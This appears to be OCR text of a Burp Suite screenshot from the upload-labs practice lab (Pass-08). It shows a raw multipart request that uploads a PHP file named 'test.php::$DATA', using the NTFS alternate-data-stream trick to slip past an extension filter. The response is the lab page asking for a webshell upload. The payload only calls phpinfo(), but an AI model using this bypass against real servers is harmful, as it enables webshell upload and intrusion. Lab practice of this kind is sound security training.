 Send Cancel < ▼ > ▼ Target: http://39.96.68.224:83 HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST /Pass-08/index.php?action=show_code HTTP/1.1
2 Host: 39.96.68.224:83
3 Content-Length: 330
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://39.96.68.224:83
7 Content-Type: multipart/form-data;
boundary=----WebKitFormBoundarytBGslk1m0WkcAiIF
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/93.0.4577.82 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/we
bp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
10 Referer: http://39.96.68.224:83/Pass-08/index.php?action=show_code
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9
13 Cookie: wp-settings-time-1=1628585190
14 Connection: close
15
16 ------WebKitFormBoundarytBGslk1m0WkcAiIF
17 Content-Disposition: form-data; name="upload_file"; filename="
test.php::$DATA"
18 Content-Type: application/octet-stream
19
20 <?php
21 phpinfo();
22 ?>
23 ------WebKitFormBoundarytBGslk1m0WkcAiIF
24 Content-Disposition: form-data; name="submit"
25
26 □□□
27 ------WebKitFormBoundarytBGslk1m0WkcAiIF--
28
Response
Pretty Raw Hex Render \n
UpLoad-labS
Pass-01
Pass-02
Pass-03
Pass-04
Pass-05
Pass-06
Pass-07
Pass-08
Pass-09
Pass-10
Pass-11
Pass-12
Pass-13
Pass-14
Pass-15
Pass-16
Pass-17
Pass-18
Pass-19
Pass-20
Pass-21
任务
上传一个 webshell 到服务器。
上传区
请选择要上传的图片：
选择文件 未选择任何文件 上传
代码
INSPECTOR